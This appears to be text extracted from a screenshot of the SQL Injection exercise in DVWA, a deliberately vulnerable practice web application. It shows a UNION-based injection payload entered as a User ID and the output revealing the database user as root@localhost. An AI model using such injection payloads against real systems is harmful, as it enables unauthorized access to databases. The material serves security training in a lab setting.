 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union all select system_user(), user()#
First name: root@localhost
Surname: root@localhost